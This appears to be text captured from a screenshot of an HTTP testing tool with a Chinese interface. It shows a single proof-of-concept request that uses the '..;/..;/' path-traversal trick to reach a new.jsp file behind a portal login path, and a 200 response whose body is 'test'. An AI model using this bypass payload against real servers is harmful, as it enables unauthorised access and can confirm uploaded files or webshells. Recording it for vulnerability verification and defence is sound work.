 Request
数据包扫描
热加载
URL
1 GET /portal/ui/login/..;/..;/new.jsp HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: JSESSIONID=NzczYzRmMjYtODllZC00NDg2LThmMmQtZDQ3NmNlZTYxOWJm
7 Sec-Fetch-Dest: empty
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Site: cross-site
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
11
12
搜索定位响应
https
6bytes / 81ms
1 HTTP/1.1 200
2 Date: Mon, 17 Apr 2023 05:28:53 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 Content-Length: 6
6
7 test
8